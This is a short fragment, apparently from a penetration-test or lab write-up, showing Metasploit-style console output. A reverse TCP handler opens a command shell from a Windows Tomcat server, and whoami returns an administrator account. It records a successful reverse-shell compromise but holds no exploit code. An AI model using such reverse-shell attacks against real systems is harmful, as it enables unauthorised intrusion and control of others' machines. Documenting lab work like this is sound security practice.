 [*] Started reverse TCP handler on 0.0.0.0:6688
[*] Command shell session 1 opened (192.168.0.104:6688 -> 192.168.0.102:52063) at 2023-05-11 06:39:43 -0400
Shell Banner:
Microsoft Windows [_ 10.0.14393]
(c) 2016 Microsoft Corporation_
C:\tomcat\bin>
-----
C:\tomcat\bin>whoami
whoami
tomcat-web\administrator
C:\tomcat\bin>